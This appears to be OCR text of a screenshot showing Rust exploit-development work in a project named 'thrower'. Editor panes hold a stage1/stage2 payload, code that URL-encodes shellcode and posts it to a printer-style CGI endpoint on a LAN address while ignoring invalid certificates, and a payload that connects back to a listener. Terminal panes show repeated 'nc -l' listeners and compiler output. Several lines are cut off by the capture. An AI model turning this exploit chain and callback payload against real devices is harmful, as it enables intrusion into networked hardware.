 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
134
135 /// Rust entry point
136 fn main() -> Result<()> {
137     let sock = Socket::connect([192, 168, 1, 2], 1235)?;
138     sock.send("apples")?;
139
140     Ok(())
141 }
142
~
~
~
~
~
~
~
stage2/src/main.rs 142,0-1 Bot
144
145         if alc_result == 0 {
146             return Err(());
147         }
148
149         let buffer = core::slice::from_raw_parts_mut(
stage1/src/main.rs 146,1 91%
55     stage2.resize(256 * 1024, 0u8);
56
57     std::thread::spawn(move || {
58         use std::net::TcpListener;
59
60         let listener = TcpListener::bind("0.0.0.0:1234").unwrap();
61         for stream in listener.incoming() {
62             print!("Got connection\n");
63         }
64     });
65
66     // Create a client for requests that ignores invalid certs
67     let client = reqwest::blocking::ClientBuilder::new()
68         .timeout(Duration::from_secs(3600))
69         .danger_accept_invalid_certs(true).build()?;
70
71     // Send the exploit
72     let encoded: String =
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
64,7 87%
pleb@gamey ~ $ nc -l 1234 | xxd
^[[A^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 0000 0000 ....
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1235 | xxd
62 |     panic!();
   |     -------- any code following this expression is unreachable
...
65 | /   let encoded: String =
66 | |       stage1.iter().map(|x| format!("%{:02X}", x)).collect();
   | |____________________________________________________________^ unreachable statement
   |
   = note: `#[warn(unreachable_code)]` on by default
warning: unused variable: `client`
  --> src/main.rs:58:9
   |
58 |     let client = reqwest::blocking::ClientBuilder::new()
   |         ^^^^^^ help: if this is intentional, prefix it with an underscore: `_client`
   |
   = note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
    Finished dev [unoptimized + debuginfo] target(s) in 0.04s
     Running `target/debug/thrower`
    Finished release [optimized] target(s) in 0.02s
    Finished release [optimized] target(s) in 0.03s
thread 'main' panicked at 'explicit panic', src/main.rs:62:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $